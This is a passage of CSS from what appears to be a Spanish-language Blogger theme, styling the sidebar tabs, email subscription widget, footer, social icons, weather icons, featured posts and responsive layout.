.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#1194F6}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#1194F6;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{       font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;    font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
.sidebar h2 span:before {
content: "";
position: absolute;
bottom: -13px;
left: 0;
height: 1px;
width: 100%;
padding: 0 5px;
background-color: #2196f3;
}
.sidebar h2 span {
position: relative;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#1194F6}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f101";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#1194F6}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#1194F6;}
.follow-by-email-inner:after {
content: "Escribe tu correo y pincha SUBMIT";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"RECIBE LAS NOVEDADES";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "en tu correo";
color: #1194F6;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#1194F6}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#1194F6}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#1194F6}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#1194F6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#1194F6}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#1194F6}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#1194F6}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#1194F6}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#1194F6;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
.feat-img:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 150px;
background: url(//2.bp.blogspot.com/-Xo6-nOCnE8g/VJNUuGAftUI/AAAAAAAAH5E/yZQijylgOsE/s1600/gradients.png) repeat-x;
opacity: .5;
transition: all .3s ease-out;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 35px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 5px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 5px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 28%;
height:197.5px;
}
.blog_featured_post.third {
margin-bottom: 5px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 20px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 28px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:100%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:30%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
}
@media only screen and (max-width: 480px) {
